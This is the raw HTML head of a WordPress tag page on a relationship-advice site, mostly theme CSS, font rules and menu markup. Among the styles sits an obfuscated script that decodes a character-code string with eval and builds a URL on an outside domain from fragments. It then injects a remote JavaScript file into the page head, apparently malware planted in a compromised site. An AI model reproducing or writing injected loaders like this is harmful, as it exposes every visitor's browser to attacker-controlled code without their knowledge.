    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yohumanz.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yohumanz.com/tag/distraction-after-breakup/",
                    "name": "Distraction after breakup"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="archive tag tag-distraction-after-breakup tag-271 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-decor  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
